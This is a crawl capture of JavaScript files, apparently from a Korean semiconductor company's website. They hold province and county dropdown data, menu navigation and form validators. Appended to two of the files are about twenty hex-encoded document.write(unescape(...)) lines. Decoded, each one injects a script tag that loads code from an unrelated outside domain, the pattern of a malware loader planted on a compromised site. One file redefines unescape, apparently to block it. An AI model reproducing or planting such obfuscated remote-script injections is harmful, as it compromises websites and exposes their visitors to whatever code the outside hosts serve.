GUGUN[10][13] = new Option('진해시','진해시');
GUGUN[10][14] = new Option('창녕군','창녕군');
GUGUN[10][15] = new Option('창원시','창원시');
GUGUN[10][16] = new Option('통영시','통영시');
GUGUN[10][17] = new Option('하동군','하동군');
GUGUN[10][18] = new Option('함안군','함안군');
GUGUN[10][19] = new Option('함양군','함양군');
GUGUN[10][20] = new Option('합천군','합천군');
// 경북
GUGUN[11][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[11][1] = new Option('경산시','경산시');
GUGUN[11][2] = new Option('경주시','경주시');
GUGUN[11][3] = new Option('고령군','고령군');
GUGUN[11][4] = new Option('구미시','구미시');
GUGUN[11][5] = new Option('군위군','군위군');
GUGUN[11][6] = new Option('김천시','김천시');
GUGUN[11][7] = new Option('문경시','문경시');
GUGUN[11][8] = new Option('봉화군','봉화군');
GUGUN[11][9] = new Option('상주시','상주시');
GUGUN[11][10] = new Option('성주군','성주군');
GUGUN[11][11] = new Option('안동시','안동시');
GUGUN[11][12] = new Option('영덕군','영덕군');
GUGUN[11][13] = new Option('영양군','영양군');
GUGUN[11][14] = new Option('영주시','영주시');
GUGUN[11][15] = new Option('영천시','영천시');
GUGUN[11][16] = new Option('예천군','예천군');
GUGUN[11][17] = new Option('울릉군','울릉군');
GUGUN[11][18] = new Option('울진군','울진군');
GUGUN[11][19] = new Option('의성군','의성군');
GUGUN[11][20] = new Option('청도군','청도군');
GUGUN[11][21] = new Option('청송군','청송군');
GUGUN[11][22] = new Option('칠곡군','칠곡군');
GUGUN[11][23] = new Option('포항시','포항시');
// 전남
GUGUN[12][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[12][1] = new Option('강진군','강진군');
GUGUN[12][2] = new Option('고흥군','고흥군');
GUGUN[12][3] = new Option('곡성군','곡성군');
GUGUN[12][4] = new Option('광양시','광양시');
GUGUN[12][5] = new Option('구례군','구례군');
GUGUN[12][6] = new Option('나주시','나주시');
GUGUN[12][7] = new Option('담양군','담양군');
GUGUN[12][8] = new Option('목포시','목포시');
GUGUN[12][9] = new Option('무안군','무안군');
GUGUN[12][10] = new Option('보성군','보성군');
GUGUN[12][11] = new Option('순천시','순천시');
GUGUN[12][12] = new Option('신안군','신안군');
GUGUN[12][13] = new Option('여수시','여수시');
GUGUN[12][14] = new Option('영광군','영광군');
GUGUN[12][15] = new Option('영암군','영암군');
GUGUN[12][16] = new Option('완도군','완도군');
GUGUN[12][17] = new Option('장성군','장성군');
GUGUN[12][18] = new Option('장흥군','장흥군');
GUGUN[12][19] = new Option('진도군','진도군');
GUGUN[12][20] = new Option('함평군','함평군');
GUGUN[12][21] = new Option('해남군','해남군');
GUGUN[12][22] = new Option('화순군','화순군');
// 전북
GUGUN[13][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[13][1] = new Option('전주시','전주시');
GUGUN[13][2] = new Option('군산시','군산시');
GUGUN[13][3] = new Option('남원시','남원시');
GUGUN[13][4] = new Option('김제시','김제시');
GUGUN[13][5] = new Option('완주군','완주군');
GUGUN[13][6] = new Option('진안군','진안군');
GUGUN[13][7] = new Option('무주군','무주군');
GUGUN[13][8] = new Option('장수군','장수군');
GUGUN[13][9] = new Option('임실군','임실군');
GUGUN[13][10] = new Option('고창군','고창군');
GUGUN[13][11] = new Option('부안군','부안군');
GUGUN[13][12] = new Option('익산시','익산시');
GUGUN[13][13] = new Option('정읍시','정읍시');
GUGUN[13][14] = new Option('순창군','순창군');
// 충남
GUGUN[14][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[14][1] = new Option('천안시','천안시');
GUGUN[14][2] = new Option('공주시','공주시');
GUGUN[14][3] = new Option('보령시','보령시');
GUGUN[14][4] = new Option('서산시','서산시');
GUGUN[14][5] = new Option('논산시','논산시');
GUGUN[14][6] = new Option('금산군','금산군');
GUGUN[14][7] = new Option('연기군','연기군');
GUGUN[14][8] = new Option('부여군','부여군');
GUGUN[14][9] = new Option('서천군','서천군');
GUGUN[14][10] = new Option('청양군','청양군');
GUGUN[14][11] = new Option('홍성군','홍성군');
GUGUN[14][12] = new Option('예산군','예산군');
GUGUN[14][13] = new Option('태안군','태안군');
GUGUN[14][14] = new Option('당진군','당진군');
GUGUN[14][15] = new Option('아산시','아산시');
GUGUN[14][16] = new Option('계룡시','계룡시');
// 충북
GUGUN[15][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[15][1] = new Option('청주시','청주시');
GUGUN[15][2] = new Option('충주시','충주시');
GUGUN[15][3] = new Option('제천시','제천시');
GUGUN[15][4] = new Option('청원군','청원군');
GUGUN[15][5] = new Option('보은군','보은군');
GUGUN[15][6] = new Option('옥천군','옥천군');
GUGUN[15][7] = new Option('영동군','영동군');
GUGUN[15][8] = new Option('진천군','진천군');
GUGUN[15][9] = new Option('괴산군','괴산군');
GUGUN[15][10] = new Option('음성군','음성군');
GUGUN[15][11] = new Option('단양군','단양군');
GUGUN[15][12] = new Option('증평군','증평군');
// 제주
GUGUN[16][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[16][1] = new Option('남제주군','남제주군');
GUGUN[16][2] = new Option('북제주군','북제주군');
GUGUN[16][3] = new Option('서귀포시','서귀포시');
GUGUN[16][4] = new Option('제주시','제주시');

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/common/js.js
body_size: 12467
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function OpenMenu( num ) {

    if (num==1) location.href = '/index.html';             						//메인 홈
	if (num==2) location.href = 'mailto:kimadul@hanmail.net';					//메일
	if (num==3) location.href = '/sitemap.html';           						//사이트맵
	if (num==4) location.href = '/admin/';           							//관리자페이지

	if (num==12) location.href = '/etc/company.html' ;							// 회사소개
	if (num==13) location.href = '/etc/agree.html' ;							// 이용약관
	if (num==14) location.href = '/etc/privacy.html' ;							// 개인정보취급방침
	if (num==15) location.href = '/etc/guide.html' ;							// 쇼핑안내

	if (num==20) window.external.AddFavorite('http://starsoccer.co.kr','넥스트랩');	//즐겨찾기
	if (num==26)  window.open('/movie/main_movie.html' , '' , 'width=650,height=370,scrollbars=no,status=no,top=150,left=200' ) ;			

// 넥스트랩 회사소개
	if (num==101)  location.href = '/company/company01.html';					// vision
	if (num==102)  location.href = '/company/company02.html';					// 설립취지
	if (num==103)  location.href = '/company/company03.html';					// 역혁
	if (num==104)  location.href = '/company/company04.html';					// CEO인사말
	if (num==105)  location.href = '/company/company05.html';					// 찾아오시는길


// 비지니스
	if (num==201)  location.href = '/business/business01.html';					// product
	if (num==202)  location.href = '/business/business02.html';					// Design Service
	if (num==203)  location.href = '/business/business03.html';					// IP Trading
	if (num==204)  location.href = '/business/business04.html';					// Open Lab.
	
	
// 프로덕트
	if (num==300)  location.href = '/product/product01.html';					// Product
	if (num==3011)  location.href = '/product/product01_01.html';				// LDOs
	if (num==3012)  location.href = '/product/product01_02.html';				// DC_ DC
	if (num==3013)  location.href = '/product/product01_03.html';				// Smart PM
	if (num==3014)  location.href = '/product/product01_04.html';				// Mobile Back Light
	if (num==3015)  location.href = '/product/product01_05.html';				// Back Light
	if (num==3021)  location.href = '/product/product02_01.html';				// Discrete Amplifier
	if (num==3022)  location.href = '/product/product02_02.html';				// Sub _System
	if (num==3023)  location.href = '/product/product02_03.html';				// 1 Chip Processor
	if (num==3031)  location.href = '/product/product03_01.html';				// Power Stage
	if (num==3032)  location.href = '/product/product03_02.html';				// Digital AMP 1 Chip
	if (num==3041)  location.href = '/product/product04_01.html';				// Voice Player
	if (num==3042)  location.href = '/product/product04_02.html';				// Voice Recoder
	if (num==3051)  location.href = '/product/product05_01.html';				// Touch Sensor
	if (num==3052)  location.href = '/product/product05_02.html';				// Photo Sensor
	if (num==3061)  location.href = '/product/product06_01.html';				// Conventional Analog
	if (num==3062)  location.href = '/product/product06_02.html';				// Mixed

// 테크놀로지
	if (num==401)  location.href = '/technology/technology01.html';					// 사업영역
	if (num==402)  location.href = '/technology/technology02.html';					// 핵심역량
	if (num==403)  location.href = '/technology/technology03.html';					// 지적재산
	
// 프레스
	if (num==501)  location.href = '/html/?code=B01';					// 공지사항
	if (num==502)  location.href = '/html/?code=B02';					// 보도사항
	if (num==503)  location.href = '/html/?code=B03';					// 업계소식

// 컨텍트
	if (num==601)  location.href = '/contact/contact01.html';			// SALES
	if (num==602)  location.href = '/contact/contact02.html';			// 채용공고
	if (num==603)  location.href = '/html/?code=B07';					// Q&A
}

function MM_showHideLayers() { //v3.0
var i,p,v,obj,args=MM_showHideLayers.arguments;
for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
obj.visibility=v; }
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

var old='';

function menu(name)
{
submenu=eval("submenu_"+name+".style");
		if(old!=submenu)
	{
		if(old!='')
		{
			old.display='none';
		}
		submenu.display='block';
		old=submenu;
	}
	else
	{
		submenu.display='none';
		old='';
	}
}

function popimg2(url, width, height, opt) {

	if (opt != null && opt != '') opt = ',' + opt;
	str = '<body topmargin=0 leftmargin=0><img src="' + url + '" border=0 onmousedown=" self.close(); "></body>';
	pop = window.open('','zome','width=' + width + ',height=' + height + opt);
	pop.focus();
	pop.document.write(str);
}


// flashWrite(파일경로, 가로, 세로, 아이디, 배경색, 변수, 윈도우모드)
function flashWrite(url,w,h,id,bg,vars,win){

	// 플래시 코드 정의
	var flashStr=
	"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	"<param name='allowScriptAccess' value='always' />"+
	"<param name='movie' value='"+url+"' />"+
	"<param name='FlashVars' value='"+vars+"' />"+
	"<param name='wmode' value='"+win+"' />"+
	"<param name='menu' value='false' />"+
	"<param name='quality' value='high' />"+
	"<param name='bgcolor' value='"+bg+"' />"+
	"<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' swLiveConnect=true type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	"</object>";

	// 플래시 코드 출력
	document.write(flashStr);

}

/*<script>flashWrite('/img/menu_link.swf','640','89','','','','transparent')</script>*/

function swapMenu() {
	imgid = document.all(arguments[0].id);
	tbl = document.all(arguments[1]);
	if (arguments[2] == null) arguments[2] = '';
	arguments[2] = arguments[2] + '.';
	if (arguments[3] == null) arguments[3] = '_r';
	arguments[3] = arguments[3] + '.';
	if (arguments[0].src.indexOf(arguments[3]) == -1) return;
	for (var i=0; i < imgid.length; i++) {
		if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
		if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
	}
}


function openPopup(href, name, w, h) {
	openwin = window.open(href, name, "toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,width="+w+",height="+h);
}


function MM_midCateChg(sNm,kkk,v){
	obj = document.getElementById(sNm);
	if( obj != null){
		if(v=="show"){
			obj.style.visibility = 'visible';
		}else{
			obj.style.visibility = 'hidden';
		}
	}
}
function MM_chgCateImage(sNm,sImgNm){
	document.getElementById(sNm).src=sImgNm;
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/common.function.js
body_size: 42064
content:
// WARNING
		if (errormessage != null) window.onerror = jsError;
		function jsError (msg, filenm, lineno) {
			src = ' ' + msg + '\n file : ' + filenm + '\n line : ' + lineno;
			alert(src);
			return true;
		}
		function errormsg (target, message, value) {
			if (message != null) alert(message);
			if (target != null) target.focus();
			return value;
		}
		function errorcolor (target, color, value) {
			if (target == null || target == undefined) return;
			if (color == null || color == '') color = '#eeeeee';
			tmpColor = target.style.backgroundColor;
			target.style.backgroundColor = color;
			target.onkeydown = function(e) { this.style.backgroundColor = tmpColor; }
			target.focus();
			return value;
		}
		function confirmmsg (message, url) {
			if (confirm(message)) location.href = url;
			return;
		}
// REGULER EXPRESSION
		function _replace (niddle, search, string) {
			var i = string.indexOf(niddle);
			if (i != -1) {
				var tmp = string.substring(0,i);
				var tmp2 = string.substring(i, niddle.length);
				var tmp3 = string.substring(i+ niddle.length);

				result = tmp + search + tmp3;
			} else {
				result = string;
			}
			return result;
		}
		function _match (value, ptn) {
			return (value.match(ptn)==null)?false:true;
		}
// CHECK
		function chknull (value, minl, maxl) {
			value = value.replace(/ /g,"");
			return (value.length < minl || value == '')?false:(value.length >maxl && maxl != undefined)?false:true;
		}
		function chknum (value) {
			ptn = /^[0-9]([0-9])*$/;
			return _match(value, ptn);
		}
		function chkkr (value) {
			ptn = /^[0-9a-zA-Z]([0-9a-zA-Z])*$/;
			return _match(value, ptn);
		}
		function chkeq(target) {
			return (target.value == target.defaultValue)?true:false;
		}
// SPECIAL VALUE TYPE
		function chkID (value) {
			ptn = /^[a-zA-Z][0-9a-zA-Z\-_]*$/
			return _match(value, ptn);
		}
		function chkRRN (v1, v2) {
			var s1, s2, i3=0; i4=0;
			if (v2 == undefined || v2 == null) { if ( v1.indexOf('-') != -1) { v1.split('-'); s1 = v1[0]; s2 = v1[1]; } else {s1 = v1.substring(0, 6); s2 = v1.substring(6); } } else { s1 = v1; s2 = v2; }
			for (var i=0;i<s1.length;i++) 	{ var ch1 = s1.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i3 = i3+1; } if ((s1 == '') || (i3 != 0)) return false;
			for (var i=0;i<s2.length;i++) { var ch1 = s2.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i4 = i4+1; }	if ((s2 == '') || (i4 != 0)) return false;
			//if (s1.substring(0,1) < 3) return false;
			if (s2.substring(0,1) > 6) return false;
			if ((s1.length > 7) || (s2.length > 8)) return false;
			if ((s1 == '72') || (s2 == '18')) return false;
			var f1=s1.substring(0,1); 	var f2=s1.substring(1,2); 	var f3=s1.substring(2,3); 	var f4=s1.substring(3,4); 	var f5=s1.substring(4,5); 	var f6=s1.substring(5,6);
			var hap=f1*2+f2*3+f3*4+f4*5+f5*6+f6*7;
			var l1=s2.substring(0,1); 	var l2=s2.substring(1,2); 	var l3=s2.substring(2,3); 	var l4=s2.substring(3,4); 	var l5=s2.substring(4,5); 	var l6=s2.substring(5,6); var l7=s2.substring(6,7);
			hap=hap+l1*8+l2*9+l3*2+l4*3+l5*4+l6*5;
			hap=hap%11; hap=11-hap; 	hap=hap%10;
			return (hap != l7)?false:true;
		}
		function chkCMP(value) {
			var sum = 0;
			var getlist =new Array(10);
			var chkvalue =new Array("1","3","7","1","3","7","1","3","5");
			for(var i=0; i<10; i++) { getlist[i] = value.substring(i, i+1); }
			for(var i=0; i<9; i++) { sum += getlist[i]*chkvalue[i]; }
			sum = sum + parseInt((getlist[8]*5)/10);
			sidliy = sum % 10;
			sidchk = 0;
			if(sidliy != 0) { sidchk = 10 - sidliy; }
			else { sidchk = 0; }
			if(sidchk != getlist[9]) { return false; }
			return true;
		}
		function chkMAIL(value) {
			ptn = /^[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*@[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*\.[a-zA-Z\.]{1,}$/;
			return _match(value, ptn);
		}
		function chkPHONE(value) {
			ptn = /^[0-9]{2,3}\-[0-9]{3,4}\-[0-9]{4}$/;
			return _match(value, ptn);
		}
		function chkEXT(str, ext) {
			tmpExt = str.substring(str.lastIndexOf('.')+1);
			chk = 0;
			for (var i=0; i < ext.length; i++) { if (ext[i].toUpperCase() == tmpExt.toUpperCase()) { chk++; break; } }
			return (chk < 1)?false:true;
		}
